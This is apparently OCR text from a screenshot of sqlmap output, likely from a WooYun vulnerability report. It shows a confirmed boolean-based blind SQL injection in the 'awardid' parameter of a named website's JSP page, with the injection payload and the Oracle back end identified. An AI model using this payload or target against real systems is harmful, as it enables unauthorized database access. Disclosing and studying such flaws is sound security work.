 Sqlmap - sqlmap.py -u http://www.greatlife.cn/youyuan/winlist.jsp?awa...
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 11:37:27
11:37:27] [INFO] resuming back-end DBMS 'oracle'
11:37:27] [INFO] testing connection to the target URL
11:37:30] [INFO] heuristics detected web page charset 'ISO-8859-2'
qlmap resumed the following injection point(s) from stored session:
--
arameter: awardid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: awardid=370' AND 5039=5039 AND 'uZHS'='uZHS
--
11:37:34] [INFO] the back-end DBMS is Oracle
eb application technology: JSP
www.wooyun.org